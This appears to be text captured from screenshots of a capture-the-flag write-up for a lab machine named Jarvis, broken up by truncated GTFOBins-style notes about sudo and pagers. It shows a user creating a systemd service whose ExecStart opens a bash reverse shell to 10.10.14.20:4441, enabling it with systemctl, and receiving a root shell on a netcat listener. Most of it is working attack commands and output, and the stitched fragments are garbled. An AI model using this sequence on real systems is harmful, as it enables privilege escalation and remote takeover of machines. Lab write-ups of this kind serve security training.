 pepper@jarvis:/tmp$ TT=$(mktemp).service
pepper@jarvis:/tmp$ echo '[Service]
> Type=oneshot
> ExecStart=/bin/bash -c "bash -i >& /dev/tcp/10.10.14.20/4441 0>&1"
> [Install]
> WantedBy=multi-user.target' > $TT
pepper@jarvis:/tmp$ systemctl link $TT
Created symlink /etc/systemd/system/tmp.UgJqccnBJd.service → /tmp/tmp.UgJqccnBJd.service.
pepper@jarvis:/tmp$ systemctl enable --now $TT
Created symlink /etc/systemd/system/multi-user.target.wants/tmp.UgJqccnBJd.service → /tmp/tmp.UgJqccnBJd.
service.
Sudo
If the binary is allowed to run as superuser by sudo, it does not
may be used to access the file system, escalate or maintain privil
jon@JonKali: ~/Desktop/tools/keys 105x15
┌──(jon㉿JonKali)-[~/Desktop/tools/keys]
└─$ nc -nvlp 4441
listening on [any] 4441 ...
^C
┌──(jon㉿JonKali)-[~/Desktop/tools/keys]
└─$ nc -nvlp 4441 1 ⨯
listening on [any] 4441 ...
connect to [10.10.14.20] from (UNKNOWN) [10.10.10.143] 34752
bash: cannot set terminal process group (16799): Inappropriate ioctl for device
bash: no job control in this shell
root@jarvis:/# whoami
whoami
root
root@jarvis:/#
(c) This invokes the default pager, which is likely to be less, oth